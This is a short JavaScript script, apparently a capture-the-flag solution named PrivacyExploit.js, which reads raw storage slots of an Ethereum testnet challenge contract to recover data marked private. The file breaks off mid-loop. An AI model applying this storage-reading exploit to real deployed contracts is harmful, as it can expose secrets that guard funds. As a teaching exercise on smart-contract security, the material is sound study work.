 // PrivacyExploit.js
// node PrivacyExploit.js 5
const Web3 = require('web3');
const web3 = new Web3(new Web3.providers.HttpProvider("https://ropsten.infura.io/0x01..")); // 你的钱包账户地址
let contractAddress = '0x02..'; // 题目实例地址
const max = process.argv[2];
if(!max){
  console.log('Plz input a max index');
}

for (index = 0; index < max; index++){
 storage = web3.eth.getStorageAt(contractAddress, index)
 console.log(`[${index}]` + storage)